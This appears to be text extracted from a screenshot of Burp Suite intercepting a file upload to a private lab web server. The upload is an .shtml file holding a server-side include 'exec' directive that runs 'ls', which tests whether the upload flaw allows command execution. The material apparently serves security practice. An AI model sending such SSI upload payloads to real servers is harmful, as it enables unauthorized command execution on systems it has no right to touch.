 Burp Suite Commun... Mozilla Firefox root@gsq: ~ 08:51 上午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.15.130:8080
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1184210612463234891791116901
8 Content-Length: 245
9 Origin: http://192.168.15.130:8080
10 Connection: close
11 Referer: http://192.168.15.130:8080/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1184210612463234891791116901
15 Content-Disposition: form-data; name="file_upload"; filename="1.shtml"
16 Content-Type: text/html
17
18 <!-- #exec cmd="ls" -->
19
20 -----------------------------1184210612463234891791116901--
21
? Search... 0 matches